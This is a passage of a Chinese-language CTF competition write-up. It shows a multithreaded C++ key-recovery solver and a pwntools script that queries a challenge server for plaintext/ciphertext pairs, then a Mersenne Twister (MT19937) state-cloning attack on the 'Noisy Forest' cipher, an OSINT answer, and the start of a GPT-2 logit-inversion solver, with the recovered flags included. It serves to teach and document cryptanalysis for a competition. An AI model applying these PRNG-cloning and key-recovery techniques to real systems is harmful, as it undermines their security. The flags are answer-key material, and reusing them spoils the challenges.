if(r!=rank && M_fixed[r][j].v!=0) {
GF16 f = M_fixed[r][j];
for(int k=j; k<n_cols_fwd; k++) M_fixed[r][k] = M_fixed[r][k] + (M_fixed[rank][k]*f);
for(int k=0; k<eff_n_data; k++) Q[r][k] = Q[r][k] + (Q[rank][k]*f);
}
}
rank++;
}
}
int n_constr = eff_n_data - rank;
if(n_constr <= 0) {
cerr << "Error: No constraints (Rank " << rank << " >= Rows " << eff_n_data << ")" << endl;
exit(1);
}
vector<vector<GF16>> Q_sub(n_constr, vector<GF16>(eff_n_data));
for(int i=0; i<n_constr; i++) Q_sub[i] = Q[rank+i];
// Parallel Key Search
int found_key = -1;
atomic<int> min_rank_found(n_cols_bwd + 1);
atomic<bool> stop_search(false);
mutex output_mtx;
int num_threads = thread::hardware_concurrency();
if(num_threads == 0) num_threads = 4;
vector<future<void>> futures;
int total_range = end_k - start_k;
int chunk = (total_range + num_threads - 1) / num_threads;
auto worker = [&](int start, int end) {
// Local allocs
vector<vector<GF16>> Mat(n_constr, vector<GF16>(n_cols_bwd));
vector<GF16> pL, pR;
int max_d = 0; for(auto p : col_bwd) max_d = max(max_d, max(p.first, p.second));
pL.resize(max_d+1); pR.resize(max_d+1);
for(int k=start; k<end; k++) {
if (stop_search.load()) return;
// Reset Mat
for(int r=0; r<n_constr; r++) fill(Mat[r].begin(), Mat[r].end(), GF16(0));
for(int r=0; r<eff_n_data; r++) {
GF16 L_out(C_L[r]), R_out(C_R[r]);
GF16 L_peel = R_out;
GF16 term = (R_out + GF16(k))*(R_out + GF16(k))*(R_out + GF16(k));
GF16 R_peel = L_out + term;
pL[0]=1; pL[1]=L_peel; pR[0]=1; pR[1]=R_peel;
for(int e=2; e<=max_d; e++) { pL[e]=pL[e-1]*L_peel; pR[e]=pR[e-1]*R_peel; }
for(int c=0; c<n_cols_bwd; c++) {
GF16 val = pL[col_bwd[c].first] * pR[col_bwd[c].second];
for(int q=0; q<n_constr; q++) {
if(Q_sub[q][r].v != 0)
Mat[q][c] = Mat[q][c] + (Q_sub[q][r] * val);
}
}
}
// Check Rank of Mat
int rk = 0;
int current_best = min_rank_found.load();
vector<vector<GF16>> M = Mat; // Copy for reduction
for(int j=0; j<n_cols_bwd && rk < n_constr; j++) {
if (rk >= current_best) break;
int i=rk; while(i<n_constr && M[i][j].v==0) i++;
if(i<n_constr) {
swap(M[i], M[rk]);
GF16 inv; for(int v=1; v<65536; v++) if((M[rk][j]*GF16(v)).v==1) { inv=GF16(v); break; }
for(int jj=j; jj<n_cols_bwd; jj++) M[rk][jj] = M[rk][jj]*inv;
for(int rr=rk+1; rr<n_constr; rr++) {
if(M[rr][j].v!=0) {
GF16 f = M[rr][j];
for(int jj=j; jj<n_cols_bwd; jj++) M[rr][jj] = M[rr][jj] + (M[rk][jj]*f);
}
}
rk++;
}
}
if(rk < n_cols_bwd) {
lock_guard<mutex> lock(output_mtx);
if(rk < min_rank_found.load()) {
min_rank_found.store(rk);
found_key = k;
cout << "Found Better Key: " << hex << k << " Rank: " << dec << rk << "/" << n_cols_bwd << endl;
int expected = (n_cols_bwd >= 2) ? (n_cols_bwd - 2) : 0;
if(rk <= expected) {
cout << "Stopping Confidently (Rank Drop >= 2)" << endl;
stop_search.store(true);
return;
}
}
}
}
};
for(int i=0; i<num_threads; i++) {
int s = start_k + i * chunk;
int e = min(end_k, s + chunk);
if(s < end_k)
futures.push_back(async(launch::async, worker, s, e));
}
for(auto &f : futures) f.wait();
if(found_key != -1) return found_key;
cerr << "Failed to find key for Round " << round_idx << endl;
return 0;
}
int main(int argc, char** argv) {
if(argc < 2) return 1;
ifstream f(argv[1]);
f >> n_data;
P_L.resize(n_data); P_R.resize(n_data);
C_L.resize(n_data); C_R.resize(n_data);
for(int i=0; i<n_data; i++) {
f >> hex >> P_L[i] >> P_R[i] >> C_L[i] >> C_R[i];
}
f.close();
// Debug Mode support omitted for brevity
vector<uint16_t> keys;
for(int r=7; r>=0; r--) {
int k = solve_round(r);
keys.push_back(k);
update_vectors(k);
}
reverse(keys.begin(), keys.end());
for(auto k : keys) cout << setfill('0') << setw(4) << hex << k;
cout << endl;
return 0;
}5.2 Python Driver (solve.py)
负责与服务器交互,调用 C++ Solver 并自动提取 flag。
from pwn import *
import ast
import subprocess
import re
import time
import sys
context.log_level = 'info'
def solve():
io = remote("101.245.97.249",8088)
NUM_QUERIES = 600
try:
io.recvuntil(b'> ')
io.sendline(str(NUM_QUERIES).encode())
try:
line_pts = io.recvline().decode().strip()
if not line_pts or not line_pts.startswith('['):
line_pts = io.recvline().decode().strip()
pts = ast.literal_eval(line_pts)
line_cts = io.recvline().decode().strip()
if not line_cts or not line_cts.startswith('['):
line_cts = io.recvline().decode().strip()
cts = ast.literal_eval(line_cts)
except Exception as e:
log.error(f"Error parsing pts/cts: {e}")
return
except Exception as e:
log.error(f"Failed to communicate: {e}")
return
log.info(f"Got {len(pts)} pairs.")
with open("data.txt", "w") as f:
f.write(f"{len(pts)}\n")
for i in range(len(pts)):
pl, pr = pts[i]
cl, cr = cts[i]
f.write(f"{pl:x} {pr:x} {cl:x} {cr:x}\n")
log.info("Compiling solver...")
try:
subprocess.run(['g++', '-O3', 'solver.cpp', '-o', 'solver', '-pthread'], check=True)
except subprocess.CalledProcessError as e:
log.error(f"Compilation failed: {e}")
return
log.info("Running solver...")
try:
start_t = time.time()
p = subprocess.Popen(['./solver', 'data.txt'], stdout=subprocess.PIPE, stderr=subprocess.PIPE)
final_key_hex = ""
while True:
line = p.stdout.readline()
if not line and p.poll() is not None:
break
if line:
decoded = line.decode().strip()
print(f"[Solver] {decoded}")
if re.match(r'^[0-9a-fA-F]{32}$', decoded):
final_key_hex = decoded
p.wait()
end_t = time.time()
log.info(f"Solver finished in {end_t - start_t:.2f}s")
if final_key_hex:
log.success(f"Final Key: {final_key_hex}")
io.sendline(final_key_hex.encode())
try:
print(io.recvall(timeout=1).decode())
except:
pass
io.interactive()
except Exception as e:
log.error(f"Solver failed: {e}")
if __name__ == "__main__":
solve()
Noisy Forest
代码配合AI编写,为抢时间解题思路、部分代码写的比较朴素潦草
加密逻辑:
- 程序遍历
input_str中的每个字符。 - 如果是中文字符(在
一到龥之间),它会消耗 1 bit 的随机噪声。- 如果噪声 bit 为
0,字符不变。 - 如果噪声 bit 为
1,字符的 Unicode 编码增加9997。
- 如果噪声 bit 为
- 如果不是中文字符,直接保留原样。
- 最终得到
ciphertext.txt。
初步修正
- 遍历密文的每个字符,生成所有可能的候选字符列表。
- 利用 GB2312 编码检测 作为启发式过滤器。如果某个位置存在歧义,优先选择属于常用汉字(GB2312)的那个字符。这能极大地缩小搜索空间。
- 对剩下的候选项进行排列组合(笛卡尔积)。
- 计算组合结果的 SHA256,寻找以
df0开头的哈希值。
import hashlib
import itertools
import sys
# 题目参数
STEP = 9997
HASH_PREFIX = "df0"
CIPHER_FILE = "ciphertext.txt"
def is_chinese(char):
"""题目定义的中文判断逻辑"""
return '一' <= char <= '龥'
def is_common_chinese(char):
"""
启发式逻辑:判断是否为常用汉字。
大部分有语义的中文文本使用的字符都在 GB2312 编码集中。
"""
try:
char.encode('gb2312')
return True
except UnicodeEncodeError:
return False
def solve():
print(f"[*] Loading {CIPHER_FILE}...")
try:
with open(CIPHER_FILE, "r", encoding="utf-8") as f:
ciphertext = f.read()
except FileNotFoundError:
# 为了演示,如果文件不存在,这里用一个模拟的密文(假设情况)
# 实际解题时请确保 ciphertext.txt 存在
print(f"[-] Error: {CIPHER_FILE} not found.")
print("[-] Please ensure the ciphertext file is in the same directory.")
return
print(f"[*] Ciphertext length: {len(ciphertext)}")
possibilities = []
# 第一步:构建每个位置的候选字符集
for idx, char in enumerate(ciphertext):
candidates = set()
code_out = ord(char)
# 可能性 1: 原始字符没有变 (Noise=0 或 原本不是中文)
# 无论如何,当前字符本身就是一个候选
candidates.add(char)
# 可能性 2: 原始字符被加了噪声 (Noise=1)
# 逆向操作:尝试减去 STEP
code_in_shifted = code_out - STEP
if code_in_shifted >= 0:
char_in_shifted = chr(code_in_shifted)
# 只有当还原后的字符是题目定义的“中文”时,这种逆向才合法
# 因为加密代码中:if is_chinese(char) 才会加噪声
if is_chinese(char_in_shifted):
candidates.add(char_in_shifted)
# 转换为列表以便处理
cand_list = list(candidates)
# 第二步:利用语义(GB2312)剪枝
# 如果存在歧义(有多个候选),优先保留常用汉字
if len(cand_list) > 1:
common_cands = [c for c in cand_list if is_common_chinese(c)]
# 策略:如果候选里既有常用字又有生僻字,只保留常用字。
# 这基于题目“有正确中文语义”的强假设。
if len(common_cands) > 0 and len(common_cands) < len(cand_list):
cand_list = common_cands
possibilities.append(cand_list)
# 计算搜索空间大小
total_combinations = 1
for p in possibilities:
total_combinations *= len(p)
print(f"[*] Search space size: {total_combinations}")
if total_combinations > 10 ** 8:
print("[!] Warning: Search space is very large. Heuristic pruning might be too loose.")
# 第三步:爆破剩余组合并验证 Hash
print("[*] Brute-forcing combinations...")
# itertools.product 生成笛卡尔积
for attempt_tuple in itertools.product(*possibilities):
attempt_str = "".join(attempt_tuple)
# 计算 SHA256
sha256_hash = hashlib.sha256(attempt_str.encode('utf-8')).hexdigest()
if sha256_hash.startswith(HASH_PREFIX):
print("\n[+] Success! Flag found.")
print(f"[+] Recovered Input: {attempt_str}")
print(f"[+] Flag: LilacCTF{{{sha256_hash}}}")
print("[-] No matching flag found. Check logic or ciphertext.")
if __name__ == "__main__":
solve()flag不对,观察文本可知仍有大量错字,但可读性稍好了些。
再次矫正
这里手法比较狂野了,先丢给ai按照语意给出错字python下的replace语句,简单替换一轮
txt = """在很久很久以前,有一片美丽的大森林,森林里住着很多动饶,有高大的长颈鹿,有强壮的大象,有脎武的狮子,还有机灵的茜松鼠,大家生活在甍起很快乐......."""
txt = txt.replace("饶", "物")
txt = txt.replace("脎", "威")
txt = txt.replace("茜", "小")
txt = txt.replace("甍", "一")
txt = txt.replace("耶", "天")
txt = txt.replace("男", "个")
txt = txt.replace("甚", "不")
txt = txt.replace("痹", "们")
# 略
print(txt)但其实不严谨,还有诸多问题,如下:
- 因为文本太长,仍然有不少错字没找出来
- ai给出的修正有可能并不是-9997所对应的,需要找出来
- 极度生僻的字简单replace基本没错,但稍常用些的字直接replace会把原文中正确字也替换
总之先把简单处理完的文本保存到ans.txt
MT19937攻击
想着先解决核心问题,针对random 模块使用的是 Mersenne Twister (MT19937)算法进行攻击。
分析加密逻辑:
- 题目生成了一个巨大的随机整数
huge_int(50000 bits)。 - 这个大整数被切分为32位的块(chunk),并转换成二进制字符串流
full_bit_stream。 - 由于
getrandbits是从低位到高位构建大整数的,这个比特流的顺序正好对应 Pythonrandom模块(基于 MT19937)生成的 32 位随机整数序列的顺序。 - 加密过程遍历
input_str。如果是中文字符,就消耗 1 个 bit 的随机数。如果 bit 为 1,字符编码增加 9997;如果 bit 为 0,字符不变。
攻击切入点:
- 已知明文攻击 (Known Plaintext):题目提供了
ans.txt,包含部分的input_str。我们可以对比ciphertext.txt和ans.txt的前缀部分。 - 恢复随机数:对于
ans.txt中的每一个中文字符,我们检查它对应的密文字符。- 如果
ord(密文) - ord(明文) == 9997,则该次随机 bit 为1。 - 如果
ord(密文) - ord(明文) == 0,则该次随机 bit 为0。
- 如果
- MT19937 状态克隆:MT19937 算法内部维护由 624 个 32 位整数组成的状态。一旦我们收集到连续的 624 个 32 位随机整数(即
个随机比特),我们就可以完全恢复生成器的状态,并预测随后产生的所有随机数。
先看看能恢复多少比特位,也正好能找出不符合加密规则的错字,手动修改
def is_chinese(char):
return '一' <= char <= '龥'
def change(a):
try:
ans = chr(ord(a) - 9997).encode('gb2312')
ans = chr(ord(a) - 9997)
except:
try:
ans = chr(ord(a) + 9997).encode('gb2312')
ans = chr(ord(a) + 9997)
except:
ans = '?'
print(a, ans)
return ans
print("[-] Reading files...")
try:
with open("ciphertext.txt", "r", encoding="utf-8") as f:
ciphertext = f.read()
with open("ans.txt", "r", encoding="utf-8") as f:
known_plaintext = f.read()
except FileNotFoundError:
print("[!] Error: ciphertext.txt or ans.txt not found.")
print("[-] Recovering random bits from known plaintext...")
recovered_bits = []
cipher_ptr = 0
for char in known_plaintext:
if cipher_ptr >= len(ciphertext):
break
cipher_char = ciphertext[cipher_ptr]
if is_chinese(char):
# 计算差值
diff = ord(cipher_char) - ord(char)
if diff == 9997:
recovered_bits.append('1')
elif diff == 0:
recovered_bits.append('0')
else:
print(f"[!] Mismatch or anomaly at index {cipher_ptr}. Diff: {diff}")
print(ciphertext[cipher_ptr - 15:cipher_ptr + 1])
print(known_plaintext[cipher_ptr - 15:cipher_ptr + 1])
c = ciphertext[cipher_ptr]
m = known_plaintext[cipher_ptr]
print(c, m, change(c))
exit()
# 可能是ans.txt不对齐,或者noise导致字符出了范围?
cipher_ptr += 1
print(f"[-] Recovered {len(recovered_bits)} bits.")原文中间插了一段符号(无语意文字)提升难度,但恢复随机数状态在这段符号之前的文字足够了,故ans.txt只截取符号之前的内容
挺折磨,修改了蛮久,再多次配合ai逐段找出可能错字、错词,手动修改
txt ="""在很久很久以前,有一片美丽的大森林,森林里住着很多动物,有高大的长颈鹿,有强壮的大象,有威武的狮子,还有机灵的小松鼠,大家生活在一起很快乐,有一天森林里来了一只陌生的狐狸,狐狸对大家说,朋友们,我知道一个神奇的地方,那里有吃不完的蜂蜜和果子,谁愿意跟我一起去呢,很多动物听了都很心动,但是大象摇了摇头,他说,我们在这里生活得很好,森林就是我们的家,为什么要离开呢,狮子也觉得狐狸的话不可信,他大声说,你这个新来的家伙,我们凭什么相信你,狐狸转了转眼珠,他走到长颈鹿身边小声说,你看你是最高的,可是在这里你只能吃树顶的叶子,到了那个神奇的地方,有更美味的食物等着你,长颈鹿听了有点犹豫,他看了看身边的树叶,确实有点吃腻了,狐狸又去找小松..."""
txt = txt+txt1
def change(a):
try:
ans = chr(ord(a) - 9997).encode('gb2312')
ans = chr(ord(a) - 9997)
except:
try:
ans = chr(ord(a) + 9997).encode('gb2312')
ans = chr(ord(a) + 9997)
except:
ans = '?'
print(a, ans)
return ans
s = ["硌", "笠", "荒", "煮","踵","薅","擘", "闶", "薅", "奭", "菅", "觚", "蔂", "痁", "峪", "埠", "剐", "阏", "茈", "瞵", "鏊", "瘃", "蜩", "疙", "鏖", "蜊", "桢", "疸", "龠", "芪", "儇", "耔", "嚓", "驺", "骶", '曦']
tmp = '奭黍菅彰曦佰'
tmp = [i for i in tmp]
s = s+ tmp
print(s)
for char in s:
char = char.strip()
if len(char) == 1:
ans = change(char)
if ans != '?':
txt = txt.replace(char, ans)
else:
pass
# print(char)
txt = txt.replace('念蜜', '蜂蜜')
txt = txt.replace('档隆隆', '轰隆隆')
txt = txt.replace('恧恩', '蝴蝶')
txt = txt.replace('笄', '号')
print(txt)
# 原文中生僻字与正确汉字的对应字典
replace_dict = {
"居凉": "荒凉", # 居凉 -> 荒凉
"石头缓": "石头堆", # 石头缓 -> 石头堆
"镣": "湖", # 大镣 -> 大湖
"妹子": "胆子", # 壮着妹子 -> 壮着胆子
"鹉睛": "眼睛", # 睁开了鹉睛 -> 睁开了眼睛
"心妓": "心肠", # 心妓不坏 -> 心地不坏
"蘑": "弄", # 蘑开 -> 挪开
"档隆": "轰隆", # 档隆一声 -> 轰隆一声
"继ビ": "继续", # 继ビ赶路 -> 继续赶路
"涨问": "涨满", # 涨问了水 -> 涨满了水
"充问": "充满", # 涨问了水 -> 涨满了水
"粪": "喝", # 粪水 -> 喝水
# "问": "满", # 积问了泥水 -> 积满了泥水
"等叫": "吼叫", # 大声等叫 -> 大声吼叫
"镁": "渴", # 快要镁死了 -> 快要渴死了
"茗": "尊", # 很茗敬 -> 很尊敬
"后声": "笛声", # 听到后声 -> 听到笛声
"旅愿": "旅行", # 旅愿中 -> 旅行中
"稣": "化", # 发生变稣 -> 发生变化
"碟烟": "冒烟", # 火山碟烟 -> 火山冒烟
"鬓": "理", # 有道鬓 -> 有道理
"竣": "取", # 竣暖 -> 取暖
"贬": "星", # 火贬 -> 火星
"苟": "寒", # 苟冷的夜晚 -> 寒冷的夜晚
"室": "花", # 雪室 -> 雪花
"两猴子": "由猴子", # 一队两猴子 -> 一队由猴子
"通物": "植物", # 能吃的通物 -> 能吃的植物
"宽豫": "宽敞", # 很宽豫 -> 很宽敞
"阴虾": "阴影", # 阴虾里 -> 阴影里
"身虾": "身影", # 身虾 -> 身影
"枥": "躲", # 枥在阴虾里 -> 躲在阴影里
"苓": "密", # 秘苓 -> 秘密
"一担": "一角", # 一担 -> 一角
"管嚓": "咔嚓", # 管嚓一声 -> 咔嚓一声
"碟": "冒", # 从裂缝里碟了出来 -> 从裂缝里冒了出来
"槛": "部", # 大槛 -> 大部分
"瞄": "偷", # 偷瞄 -> 偷
# "拿": "偷", # 瞄拿 -> 偷拿
"吟": "第", # 吟一个 -> 第一个
"吟二天": "第二天",
"熏": "颜", # 熏色 -> 颜色
"锒": "清", # 锒晰 -> 清晰
"摸": "摸", # (这个字原本正确,但上下文需要保留)
"贵晚": "昨晚", # 贵晚 -> 昨晚
"渐锝": "渐渐", # 渐锝适应 -> 渐渐适应
"愿为": "行为", # 他们的愿为 -> 他们的行为
"瞄偷": "偷偷", # 瞄偷看着 -> 偷偷看着
"祈": "刻", # 用爪子祈上去 -> 用爪子刻上去
"瘌": "仿", # 模瘌画上的动物 -> 模仿画上的动物
"锝": "渐", # 渐锝停了下来 -> 渐渐地停了下来
"哼唱": "哼唱", # (这个字原本正确,但上下文需要保留)
"娄袋": "脑袋", # 大娄袋 -> 大脑袋
"恩": "蝶", # 蝴恩 -> 蝴蝶
"几熊": "几颗", # 几熊野果 -> 几颗野果
"变稣": "变化", # 新变稣 -> 新变化
# "锒楚": "清楚", # 看个锒楚 -> 看个清楚
# "妹子": "胆子", # 猴子妹子大 -> 猴子胆子大
# "鹉睛": "眼睛", # 他的鹉睛 -> 他的眼睛
"壮开": "翻开", # 壮开书页 -> 打开书页
# "念": "读", # 老虎念出 -> 老虎读出
}
# 完整的替换函数
def replace_uncommon_chars(text):
for uncommon_char, correct_char in replace_dict.items():
text = text.replace(uncommon_char, correct_char)
return text
txt = replace_uncommon_chars(txt)
txt = txt.replace('疱', '交')
txt = txt.replace('喋', '粘')
txt = txt.replace('寇', '苔')
txt = txt.replace('两河狸', '由河狸')
txt = txt.replace('一缓', '一堆')
txt = txt.replace('穗', '半')
txt = txt.replace('火缓', '火堆')
txt = txt.replace('虾', '影')
# txt = txt.replace('虾子', '影子')
txt = txt.replace('长问', '长满')
txt = txt.replace('锄', '混')
txt = txt.replace('蝈', '总')
txt = txt.replace('麻音', '麻烦')
txt = txt.replace('有暖', '有趣')
txt = txt.replace('等声', '吼声')
txt = txt.replace('积问', '积满')
txt = txt.replace('抵察', '观察')
txt = txt.replace('痒', '仅')
txt = txt.replace('鹉', '眼')
txt = txt.replace('突', '却')
txt = txt.replace('却然', '突然')
txt = txt.replace('一熊', '一颗')
txt = txt.replace('椒', '速')
txt = txt.replace('想蜂', '想念')
txt = txt.replace('真了', '倒了')
txt = txt.replace('那熊', '那颗')
txt = txt.replace('草用', '草丛')
# print(change('在在'))?
print(txt)
with open('./chall/ans.txt', 'w') as f:
f.write(txt)期间每次修改完错字,觉得无误了就拿去恢复随机数状态,恢复原文后计算hash进行比对,直到满足df0开头
import random
import hashlib
# -----------------------------------------------------------------------------
# MT19937 逆向工具类 (Python 3 random标准库实现)
# -----------------------------------------------------------------------------
class MT19937Recover:
def __init__(self):
self.state = [0] * 624
self.index = 0
def unshift_right(self, x, shift):
res = x
for _ in range(32):
res = x ^ (res >> shift)
return res
def unshift_left(self, x, shift, mask):
res = x
for _ in range(32):
res = x ^ ((res << shift) & mask)
return res
def untemper(self, v):
"""
逆向 random 库的 tempering 操作,从 output 恢复 internal state
y ^= (y >> 11)
y ^= ((y << 7) & 0x9d2c5680)
y ^= ((y << 15) & 0xefc60000)
y ^= (y >> 18)
"""
v = self.unshift_right(v, 18)
v = self.unshift_left(v, 15, 0xefc60000)
v = self.unshift_left(v, 7, 0x9d2c5680)
v = self.unshift_right(v, 11)
return v
def recover_state(self, outputs):
"""
输入: 至少624个连续的32位随机整数 (random.getrandbits(32) 或内部块)
输出: 恢复后的 state tuple,可直接用于 random.setstate()
"""
if len(outputs) < 624:
raise ValueError(f"需要至少 624 个整数来恢复状态,当前只有 {len(outputs)} 个")
# 取前624个数值进行逆向
state_arr = [self.untemper(val) for val in outputs[:624]]
# 构造 Python 3 的 state tuple
# (version=3, (state_array + [index=624]), None)
# index=624 表示当前状态数组已耗尽,下一次调用将触发 twist,
# 这正是我们想要的,因为我们用的是前 624 个数恢复了当前快照。
state_tuple = (3, tuple(state_arr + [624]), None)
return state_tuple
# -----------------------------------------------------------------------------
# 题目辅助函数
# -----------------------------------------------------------------------------
def is_chinese(char):
return '一' <= char <= '龥'
print("[*] 开始读取文件...")
try:
with open("ciphertext.txt", "r", encoding="utf-8") as f:
ciphertext = f.read()
with open("ans.txt", "r", encoding="utf-8") as f:
known_plaintext = f.read()
except FileNotFoundError:
print("[-] 错误:找不到 ciphertext.txt 或 ans.txt。请确保文件在当前目录下。")
step_val = 9997
print("[*] 正在从已知明文中提取随机比特...")
recovered_bits = ""
# 遍历已知明文,提取随机位
# 逻辑:Cipher = Plain + bit * 9997 => bit = (Cipher - Plain) / 9997
for p_char, c_char in zip(known_plaintext, ciphertext):
if is_chinese(p_char):
diff = ord(c_char) - ord(p_char)
if diff == 0:
recovered_bits += "0"
elif diff == step_val:
recovered_bits += "1"
else:
# 简单的错误检查,防止 ans.txt 和 ciphertext 不对齐
print(f"[-] 警告:发现异常差值 {diff} 于字符 '{p_char}'。可能 ans.txt 不匹配或未对齐。")
print(f"[*] 已恢复 {len(recovered_bits)} 个比特。")
print(f"{recovered_bits = }")
# 我们需要至少 624 * 32 = 19968 个比特来恢复 MT19937 状态
required_bits = 624 * 32
if len(recovered_bits) < required_bits:
print(f"[-] 错误:恢复的比特数不足。需要 {required_bits},实际只有 {len(recovered_bits)}。")
print(" 请在 ans.txt 中提供更多包含中文字符的明文。")
print("[*] 正在重组 32 位整数块...")
# 题目中 bit_stream_segments 是由 32 位整数 format(val, '032b') 拼接的
# 这意味着字符串每 32 位对应一个生成的随机整数(MSB优先)
mt_outputs = []
# 我们只需要前 624 个整数即可
for i in range(0, required_bits, 32):
chunk_str = recovered_bits[i: i + 32]
val = int(chunk_str, 2)
mt_outputs.append(val)
print("[*] 正在逆向恢复 MT19937 状态...")
cracker = MT19937Recover()
state = cracker.recover_state(mt_outputs)
print(f'{state = }')
# 同步当前 random 的状态
random.setstate(state)
print("[+] 随机数生成器状态已恢复!")
# -------------------------------------------------------------------------
# 重新生成完整的随机流并解密
# -------------------------------------------------------------------------
print("[*] 重新生成完整随机比特流...")
TOTAL_BITS = 50000
# 注意:我们已经有了前 624 个块(来自于 ans.txt 的恢复)
# 但为了代码简单,我们利用恢复的状态生成后续的块,然后拼接
# 实际上,恢复的状态 index=624,下一次 getrandbits 会生成第 625 个块
# 计算总共需要的 32 位块数量
num_chunks = (TOTAL_BITS + 31) // 32
# 生成剩余需要的块
remaining_chunks_count = num_chunks - 624
generated_chunks = []
# 这里有点 trick:Python 的 getrandbits(k) 在 C 层面是一次性生成 k 位
# 但题目的生成逻辑是:temp_val = huge_int,然后由低位到高位切分
# 而 CPython getrandbits 生成数组时,低位对应的是先生成的随机数
# 所以顺序是一致的。我们只需要继续调用 getrandbits(32) 即可
for _ in range(remaining_chunks_count):
# 注意:这里我们模拟题目中 random.getrandbits(TOTAL_BITS) 的后续部分
# 因为我们已经处于生成了前 624 个 32bit 字之后的状态
chunk_val = random.getrandbits(32)
generated_chunks.append(format(chunk_val, '032b'))
# 重建完整的 full_bit_stream
# 前部分来自 recover,后部分来自 generate
# 必须保证前部分完全匹配 format(..., '032b') 的格式(已经是了)
part1_stream = recovered_bits[:required_bits] # 精确截取前 624*32 位
part2_stream = "".join(generated_chunks)
full_bit_stream = part1_stream + part2_stream
print(f"[*] 完整流长度: {len(full_bit_stream)}")
print(f"{full_bit_stream = }")
m = ""
with open('ciphertext.txt', 'r') as f:
c = f.read()
print(c)
cnt = 0
for char in c:
if char not in ',。':
if int(full_bit_stream[cnt]):
m += chr(ord(char)-9997)
else:
m += char
cnt += 1
else:
m += char
print(m)
print(len(c))
print(len(m))
flag_hash = hashlib.sha256(m.encode('utf-8')).hexdigest()
print(f"LilacCTF{{{flag_hash}}}") # LilacCTF{df0f01281bfe925e72872c113bf0e32cc64b6033754cd5eff1d43387a39df497}MISC
Sky Is Ours
百度搜图,找到相似机翼图案,点进去跳抖音,确定“青岛航空”
找到青岛航空官网航班动态查询,由出题方为哈工大,联想到数字中国比赛,检索哈尔滨到福州。
提交flag:LilacCTF{QW6097},得解
Residue
本道题就是已知某个“真实模型输出的 logits 序列”,反推出最可能的原始输入文本
思路就是枚举每个位置的 token,喂给同一个 GPT2 模型算 logits,和 target_logits 做 MSE,最后选 loss 最小的那个 token,逐步拼回完整文本。
在实际测试中发现选最优 token的Best Loss数量级在1e-12 ~ 1e-9说明是正确的,一旦出现了1e-2 ~ 1e+1就肯定是错误的,为了提升效率,最后思考的方案就是使用从单字符候选逐步叠加,到最终结果。
import os
os.environ["HF_ENDPOINT"] = "https://hf-mirror.com"
os.environ["HF_HOME"] = os.path.expanduser("~/.cache/huggingface")
import string
import numpy as np
import torch
from tqdm import tqdm
from transformers import GPT2LMHeadModel, GPT2Tokenizer
MODEL_NAME = "gpt2-medium"
TARGET_FILE = "target_logits.npy"
SEQ_LEN = 84
# ===== 每个 step 的定向约束 =====
STEP_HINT = {
1: ["L"],
2: ["il"],
3: ["ac"],
4: ["CT"],
5: ["F"],
6: ["{"],
}
# ===== 后半段通用候选集 =====
def build_global_candidates(tokenizer):
cand = []
allowed = string.ascii_letters + string.digits + "_{}"
for i in range(tokenizer.vocab_size):
s = tokenizer.decode([i])
if 1 <= len(s) <= 5 and all(c in allowed for c in s):
cand.append(i)
print(f"[*] Global Candidate Tokens: {len(cand)}")
return cand
# ===== 针对某一步的候选集 =====
def build_candidates_for_step(tokenizer, step):
if step not in STEP_HINT:
return None
target_strs = STEP_HINT[step]
cand = []
for i in range(tokenizer.vocab_size):
s = tokenizer.decode([i])
if s in target_strs:
cand.append(i)
print(f"[*] Step {step} locked candidates: {target_strs}")
return cand
def solve():
device = "cuda" if torch.cuda.is_available() else "cpu"
print("[*] Device:", device)
tokenizer = GPT2Tokenizer.from_pretrained(MODEL_NAME)
model = GPT2LMHeadModel.from_pretrained(MODEL_NAME).float().to(device)
model.eval()
